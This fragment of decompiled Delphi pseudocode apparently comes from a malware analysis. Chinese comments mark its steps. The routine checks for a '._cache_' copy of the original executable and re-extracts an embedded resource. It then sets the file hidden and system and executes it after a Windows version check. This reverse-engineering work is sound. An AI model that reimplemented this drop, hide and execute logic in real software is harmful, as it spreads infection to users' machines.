 Sysutils::GetCurrentDir();
LODWORD(v9) = &str___cache_[1];
System::ParamStr(0, v18);
Sysutils::ExtractFileName(v18[0]);          // PC900-1new.exe
HIDWORD(v8) = v18[1];
System::__linkproc__ LStrCatN(&ori_cache_path, 4);// C:\\Users\\Administrator\\Desktop\\._cache_PC900-1new.exe
v10 = &savedregs;
HIDWORD(v9) = &loc_477D03;
LODWORD(v9) = NtCurrentTeb()->NtTib.ExceptionList;
__writefsdword(0, &v9);
if ( Sysutils::FileExists(ori_cache_path) ) // 检查是否存在
{
  if ( ff_check_is_infected(ori_cache_path, v24, res_string) )// 检查原文件是否被感染，如果被感染则删掉重新生成。
  {
    Sysutils::FileSetAttr(ori_cache_path, FILE_ATTRIBUTE_NORMAL);
    Sysutils::DeleteFile(ori_cache_path);
    ff_get_len(&v16, res_string);
    HIDWORD(v8) = v16;
    LODWORD(v8) = 10;
    res = ff_load_res(v9, &off_419048, v8);
    HIDWORD(v8) = &savedregs;
    LODWORD(v8) = &loc_477CA2;
    ExceptionList = NtCurrentTeb()->NtTib.ExceptionList;
    __writefsdword(0, &ExceptionList);
    ff_save_file(res, ori_cache_path);
    __writefsdword(0, ExceptionList);
    System::TObject::Free(res);
  }
}
else
{
  ff_get_len(&v17, res_string);             // EXERESX
  HIDWORD(v8) = v17;
  LODWORD(v8) = 10;
  res = ff_load_res(v9, &off_419048, v8);   // 加载资源
  HIDWORD(v8) = &savedregs;
  LODWORD(v8) = &loc_477BD6;
  ExceptionList = NtCurrentTeb()->NtTib.ExceptionList;
  __writefsdword(0, &ExceptionList);
  ff_save_file(res, ori_cache_path);        // 写入文件
  __writefsdword(0, ExceptionList);
  System::TObject::Free(res);
}
__writefsdword(0, v9);
v10 = &savedregs;
HIDWORD(v9) = &loc_477D81;
LODWORD(v9) = NtCurrentTeb()->NtTib.ExceptionList;
__writefsdword(0, &v9);
Sysutils::FileSetAttr(ori_cache_path, 6u);  // FILE_ATTRIBUTE_HIDDEN | FILE_ATTRIBUTE_SYSTEM
ff_check_winver(&v15);
v4 = System::__linkproc__ LStrCmp(v15, &str_XP_1[1]._top);
if ( v5 )
{
  v8 = 0i64;
  ff_cat(&v13);
  ff_shellexecute(v23, ori_cache_path, v13, SBYTE4(v8), v8);// 执行
}